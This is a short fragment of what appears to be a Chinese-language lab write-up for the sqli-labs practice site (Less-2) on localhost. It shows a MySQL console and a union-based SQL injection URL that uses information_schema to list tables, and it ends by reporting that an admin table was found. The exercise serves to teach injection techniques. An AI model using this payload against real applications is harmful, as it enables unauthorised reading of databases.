 mysql> use qqyw;
Database changed
mysql> select * from qqyw;
ERROR 1146 (42S02): Table 'qqyw.qqyw' doesn't exist
mysql> show tables;
+----------------+
| Tables_in_qqyw |
+----------------+
| admin          |
+----------------+
1 row in set (0.00 sec)
mysql>
127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,group_concat(table_name),3%20from...
1 http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema = 'qqyw'
Welcome Dhakkan
2 成功获取qqyw数据库下有admin表 Your Login name:admin
Your Password:3